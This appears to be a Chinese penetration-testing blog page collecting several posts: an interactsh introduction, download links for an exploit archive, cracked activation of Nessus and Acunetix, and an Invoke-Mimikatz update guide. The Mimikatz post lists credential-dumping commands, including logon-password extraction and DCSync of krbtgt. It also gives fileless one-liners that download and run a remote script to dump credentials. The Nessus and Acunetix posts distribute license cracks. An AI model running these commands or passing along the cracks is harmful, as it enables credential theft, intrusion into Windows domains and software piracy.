interactsh:一款比 DNSLOG 更好用的反链检测平台 神器荟萃

interactsh 简介:

interactsh 是来自 github 上有名的开源软件组织 projectdiscovery 开发的一款在线反链检测(DNS盲注等等不回显的检测)平台,功能强大,包含 DNSLOG 的功能,且优于它。这个组织还开源了其他的有名的安全软件:httpx、nuclei、Subfinder 等;其开发语言皆是 golang 的,软件也多与网络并发相关,属于...



xray最新版1.4.2Windows&Linux&Mac 64位 社区高级版 安全工具



Nessus v8.9.1 系列的最新(20220407)插件更新方法说明 技术文章

之前写个一篇关于Nessus 8.9.1版本在windows上的激活无IP限制的方法文章:Nessus v8.9.1 系列Windows10上安装激活无IP限制版本 其中介绍了详细的安装过程,这里不做重复介绍,需要看的去自行查看,评论里面包含了大部分人的疑惑解答,不懂得可以先看看。

但是,后面还是有很多朋友在我的另一篇 关于Nessus的新插件包使用和AWVS最新版的使用方式 下面还...



零组镜像打包下载 零组文章下载(截止到2020年3月的版本和2020年09月19日版本) 渗透测试

web安全

74cms

ActiveMQ

Adminer

Adobe ColdFusion

Apache

Apache Dubbo

Apache FusionAuth

Apache HTTPD

Apache Log4j

Apache SSI

Apereo CAS

AppWeb

Aria2

Cacti

CatfishCMS

Citrix NetScaler

CmsEasy

Cobub Razor

Computrols CBAS Web

Confluence

Coremail

Couchcms

CouchDB

Dedecms

Discuz

Django

Docker

Elasticsearch

Emlog

Eyoucms

FasterXML jackson

Fastjson

FCKeditor

Finecms

Flash

Fortinet FortiOS

GetSimple CMS

Gitbook

Gitlab

GoAhead

Hadoop

Harbor

Hashbrown CMS

ImageMagick

Imcat

IonizeCMS

Jboss

Jenkins

Jira

Joomal

JYmusic

kibana

Maccms

Mariadb

Memcache

MetInfo

Microsoft Exchange

Mintinstall

Mongo DB

MyBB

Mysql

Newbee-mall

Nexus

Niushop

Nostromo httpd

OKLite

OpenSNS

PageMyAdmin

PbootCMS

Php

Phpcms

phpmyadmin

PHPOK

Phpweb

PhpYun

Pluck cms

Pyspider

R&D Visions CMS

rConfig

Redis

Seacms

Semcms

Smarty

Spring Cloud Config Server

SQL Server

ThinkCMF

Thinkphp

Thinkphp shop

Tomcat

Ueditor

UsualToolcms

vBulletin

Weblogic

Webmin

WeCenter

Wordpress

X5music

Xfilesharing

YouDianCMS

Yunucms

Yunyecms

YXcms

YzmCMS

Zzcms

Zzzcms

微擎

有道云笔记

泛微oa

禅知

禅道

致远oa

通达oa

iot

360

Amazon Kindle Fire HD

Cisco

D-Link

Huawei

JCG

PHICOMM

Sapido

TP-Link

安全工具

Burpsuite

Cobalt Strike

Cobalt Strike 4.0

Sqlmap

Sqlmap proxy

Sqlmap tamper

Sqlmap+burpsuit辅助批量注入验证

子域名扫描

指纹

游览器插件

安全技术

Disable functions

Linux后门

sql

Windows取证

上传绕过

常用命令

内网渗透

内网穿透:

ABPTTS

Anydesk

ew

frp

lcx

nc

reGeorg

ssocks

teamviewer

内网渗透:

DBscanner

Windows常用程序密码读取工具

内网渗透之获取windows远程桌面(RDP)连接记录

利用windows api dump进程

金山毒霸

提权exp

linux

windows

零组镜像打包下载 零组文章下载:

汇总:https://cloud.189.cn/t/INN7byuQNnQz(访问码:4xny)

https://cloud.189.cn/t/ZV7F7fzIRfIf(访问码:c49j)

https://mega.nz/file/OcVHzY7C#wrVRXSsj8lo7_6_Qp7BbOqf-dAmvVfAm_-NMZaIJbc8

https://mega.nz/file/PZVnkShT#AZv2rRmU-_5M4Kp5m0zG2NMSNosqeoehiKjzGA_86ZA

https://cloud.189.cn/t/2qAfMjeUJNra(访问码:7bhr)

解压密码:mrxn.net







subdomain_shell-一键调用subfinder+ksubdomain_mac+httpx 技术文章

subdomain_shell

一键调用subfinder+ksubdomain+httpx 强强联合 从域名发现-->域名验证-->获取域名标题、状态码以及响应大小 最后保存结果,简化重复操作命令

因为懒 \-_-\ 不想重复写命令,故诞生此项目

暂时只写了个单域名的,后面找时间补上从文件加载多域名脚本 其实加个判断调整下基本上就OK,欢迎各位师傅 pull 啊

后期考虑加上 xray 的主动爬虫 来个简单的从域名到基本信息搜集的过程,可以做成定时任务,再入库?越来越复杂。。。拉闸 暂时先这样

tested on Mac & Ubuntu

食用方法

1.自行下载脚本,准备文件

2.下载我打包好的,下载解压开箱即用点我下载

Mac 脚本测试

运行后自动保存结果

Ubuntu 脚本测试

项目地址:https://github.com/Mr-xn/subdomain_shell

关于Nessus的新插件包使用和AWVS最新版的使用方式 技术文章



一直都有朋友在留言或者邮件找我,问我是不是 Nessus 新的插件包不能在旧版本使用了,我今天测试了,是可以使用的。还是结合我之前发的哪个版本的,具体的可以看这里:Nessus v8.9.1 系列Windows10上安装激活无IP限制版本 ,今天我测试了下新的插件包:all-2.0(20200825).tar 为例,简单的说下如何使用,

前提:先停止 Nessus 服务,net stop "Tenable Nessus" (需要管理员权限),详细的可以看上面的文章,有说明。

一句话总结:

关闭 Nessus 服务,下载插件包 all-2.0(20200825).tar ,然后解压到一个地方,然后以管理员权限打开命令提示符cmd窗口,使用 copy 命令覆盖替换到 Nessus 的插件包目录,开启 Nessus 服务,打开浏览器,等待重新加载插件即可。

啰嗦的解释:

一般路径为 Nessus 的安装路径下的 Nessus\nessus\plugins ,请自行查看你的安装路径,找到 plugin 目录,复制路径。然后进入到你的 Nessus 安装路径,我的路径是 D:\Nessus\nessus\plugins\, 然后记住解压后的路径,例如解压在 D:\downlods\all-2.0(20200825)\ ,就在 命令行 cd D:\Nessus\nessus\plugins\ 回车后,执行:copy D:\downlods\all-2.0(20200825)* ./ /Y

回车后 等待几分钟,文件有点多,十二万三千多个,推荐这种命令行方式复制,图形界面,怕你卡死了....

复制完毕,开启 Nessus 服务。,打开浏览器,等待加载插件完毕即可使用。





下面简单说下awvs acunetix_13.0.200807155 windows版本的和谐使用,目前最新版本可以使用的,激活状态如下:

也可以设置中文,路径在 administer-profile-language 选择中文即可,前提是上面要求填写的都需要填写好,然后保存即可。

目前只有windows版本的工具 patch4awvs13.0.200715107 可以使用,对于目前最新版的 也适用acunetix_13.0.200807155。

awvs 13.0.200807155 windows下载:Acunetix Windows and Linux 13.0.200807155 and macOS: 13.0.200807156 download now

相关插件包和工具下载:

Nessus 插件包all-2.0(20200825).tar:

https://cloud.189.cn/t/E7Zja27bM32y(访问码:qp4h)

也提供一个我上篇文章的初始版本的插件包all-2.0(20200321).tar:

https://cloud.189.cn/t/nmYzyuZni2ey(访问码:mvj5)

awvs 工具:https://cloud.189.cn/t/a2QRn2FBFJNj(访问码:9hs9)

鉴于大家各种安装错误,我自己在虚拟机全部安装了一遍,做个总结:

1.Nessus 8.9.1 是可以成功安装,并且可以更新到最新插件包:all-2.0_20200828.tar.gz 也是可以扫描的!不要再问重复的问题了,头大。

2.Nessus的插件更新还是可以使用这种方法来更新,你可以在安装完毕后,停止Nessus服务直接更新到最新的插件包:

3.awvs最新版的acunetix_13.0.200807155 也是可以通过patch4awvs13.0.200715107破解的(貌似没法扫描。。。暂解决).

4.如果安装完毕了之后,打开页面是空白的或者是其他错误,更换下浏览器试试,我测试的机器是chrome最新版,Firefox浏览器有几率打开awvs的页面是空白,推荐统一使用最新版的chrome浏览器。

5.终极大招:我把上述的工具打包成了虚拟机。你实在需要使用,但是自己没有配置安装好的,可以下载使用。

all-2.0_20200828.tar.gz插件下载:

https://cloud.189.cn/t/yUr2qeZra2Ab(访问码:0iic)

https://mega.nz/folder/LRFCiIAC#zIilB3PQU8nrZu4DVEIAQw

虚拟机文件还在上传,上传完毕更新到这里。

parallels desktop 16 :https://cloud.189.cn/t/Vzy6ZraEZVni(访问码:5njj)

Mac 平台pd虚拟机镜像:https://cloud.189.cn/t/ArQrIfMRnqui(访问码:rno0)

windows vmware可用的镜像:https://cloud.189.cn/t/ui2QvqQ7ZzQz(访问码:dz5d)

Nessus-8.9.1-debian6_amd64.deb下载: https://cloud.189.cn/t/EBju6jVJn6z2 (访问码:zc7w)

Acunetix Windows and Linux 13.0.200807155 and macOS: 13.0.200807156 download now 安全工具

更新日志:

此Acunetix更新在用户界面中引入了中文支持,从而使Acunetix中国用户可以浏览Acunetix用户界面并以其语言读取漏洞数据。新版本显示了扫描站点结构中的路径片段,并引入了针对Rails,SAP NetWeaver,Atlassian JIRA等的新漏洞检查。此外,还有大量的更新和修补程序,所有这些更新和修补程序都可用于Acunetix的所有版本。

新功能

- Acunetix现在提供简体中文版本

- 路径片段现在显示在站点结构中

新的漏洞检查

- 不安全的嵌入式框架的新检查

- 新检查Rails中用户提供的本地名称的远程代码执行

- SAP NetWeaver RECON身份验证绕过漏洞的新检查

- H2控制台的新检查可公开访问

- PHP版本公开的新检查

- Atlassian JIRA ServiceDesk错误配置的新检查

- Jolokia XML外部实体(XXE)漏洞的新测试

- WordPress核心,WordPress主题,WordPress插件,Joomla和Drupal的新检查

更新

- 创建日期和上次更新日期适用于漏洞

- 比较报告中部分的顺序已更新,更加直观

- 目标地址在用户界面中完整显示

- / users /端点现在在API中可用

修正

- 解决了将漏洞导出到包含CVSS3.1的WAF时的问题

- 修复了导致自定义用户代理在扫描过程中未在所有请求中使用的问题

- 修复了导致某些漏洞在发送到JIRA问题跟踪器时无法正确格式化的问题

- 解决了在Acunetix Online中添加JIRA问题跟踪器时的问题

- 解决了将目标添加到现有目标组时导致的问题

- 综合报告文本中的次要修复

- 修复了使用浏览器的后退按钮时显示空白列表(扫描,目标等)的UI问题

- 解决了扫描具有复杂GraphQL模式的目标所导致的问题

下载链接:

https://mega.nz/folder/qR0HHAgQ#GkO9JaiDhARxKuWeek7USw

https://cloud.189.cn/t/veEBZbuiIr2i (访问码:lx3x)

注意:以上分享都是原版程序,并未破解。

-------------------------------------------------------------------------------------------------

update:2020/10/10

acunetix_13.0.201006145.exe 下载:https://cloud.189.cn/t/raYjIjeQ32yq(访问码:2do6)

acunetix_13.0.201006145_x64.sh 破解补丁包: https://cloud.189.cn/t/mUV3UnqIrU3u(访问码:ei4v)

https://mega.nz/folder/eU9WEIwJ#XZ2lIjy5P8dJSAhyXR_AmA

update:2020/08/31windows版本 acunetix_13.0.200807155.exe 下载:https://cloud.189.cn/t/RNVRfeQJviMj(访问码:cf2o)

破解详情这里:https://mrxn.net/jswz/673.html





更新 Invoke-Mimikatz.ps1 中的 Mimikatz 版本为最新 2.2.0 20200519 版本 技术文章

invoke-mimikatz是什么?invoke-mimikatz是powersploit渗透测试套装中的一个powershell版本的mimikatz工具,用来抓取windows操作系统中的密码。

但是其内置的mimikatz版本过低,导致在实际使用中会多多少少的有一些问题。

通过查看 https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1 脚本内容知道 $PEBytes64 和 $PEBytes32 变量,应该是把 Mimikatz 的两个版本的EXE文件进行base64编码.

那就只替换最新的试试,使用 python3 替换完成更新代码 update.py 如下:

import fileinput

import base64

with open("./Win32/mimikatz.exe", "rb") as f:

win32 = base64.b64encode(f.read()).decode()

with open("./x64/mimikatz.exe", "rb") as f:

x64 = base64.b64encode(f.read()).decode()

for line in fileinput.FileInput("./Invoke-Mimikatz.ps1", inplace=1):

line = line.rstrip('\r\n')

if "$PEBytes64 = " in line:

print("$PEBytes64 = '" + x64 + "'")

elif "$PEBytes32 = " in line:

print("$PEBytes32 = '" + win32 + "'")

else:

print(line)

将 update.py 脚本和 Invoke-Mimikatz.ps1 放在 mimikatz_trunk 解压后的同目录。执行即可更新完毕。

更新后的效果如首图所示,从 Mimikatz 2.1 2016年的版本更新到最新的 2.2.0 20200519 Windows 10 2004 (build 19041) 版本。

顺带提一下:Mimikatz 使用时需要高权限,至少是 administrator 权限 Mimikatz 抓取密码的命令需要 system 权限,可以先进行提权,

基本使用:

privilege::debug //提升权限(从administrator提升到system)如果是system权限执行,可省略

抓取hash:

sekurlsa::logonpasswords //获取当前在线用户的明文密码(需要高权限运行)

lsadump::lsa /patch //获取当前此计算机存在过用户的NTLMHASH

mimikatz 的其他命令:

lsadump::sam SYSTEM.hiv //导出所有用户口令 使用Volue Shadow Copy获得SYSTEM、SAM备份

通过内存文件获取口令

sekurlsa::minidump lsass.dmp

sekurlsa::logonPasswords full

拉取 rd.adsecurity.org 域中的 KRBTGT 用户帐户的密码数据

lsadump::dcsync /domain:rd.adsecurity.org /user:krbtgt

拉取 lab.adsecurity.org 域中 ADSDC03 域控制器的计算机帐户的密码数据

lsadump::dcsync /domain:lab.adsecurity.org /user:adsdc03$

msf使用 mimikatz:

在meterpreter中加载mimikatz模块

load mimikatz

然后help,查看参数信息:

kerberos Attempt to retrieve kerberos creds

livessp Attempt to retrieve livessp creds

mimikatz_command Run a custom command

msv Attempt to retrieve msv creds (hashes)

ssp Attempt to retrieve ssp creds

tspkg Attempt to retrieve tspkg creds

wdigest Attempt to retrieve wdigest creds

常用命令为kerberos和msv。

无文件落地执行 mimikatz :

在Windows server 2008 及之前 可以使用如下命令:

powershell "IEX (New-Object Net.WebClient).DownloadString('https://url.cn/SdU3mjdm'); Invoke-Mimikatz -DumpCreds"

在Windows server 2009 及之后,可以使用如下命令:

powershell "IEX (New-Object Net.WebClient).DownloadString('https://url.cn/wv7uNQrc'); Invoke-Mimikatz"

然后抓取hash即可抓取 NTLM。

注意,目前上面这个新版的脚本来自我的 GitHub 仓库: https://github.com/Mr-xn/Penetration_Testing_POC/blob/master/tools/Invoke-Mimikatz.ps1 ,

各位大佬点个star啊!里面收藏了我所看到过的觉得有价值的渗透测试工具,POC,Android渗透测试、脱壳相关的文章。

目前会有 BUG ,细心的可以看到图上的第二个命令行窗口。欢迎能修复BUG的大佬可以 Pull !

参考:鸿鹄实验室公众号文章-渗透tips---->更新你的invoke-mimikatz

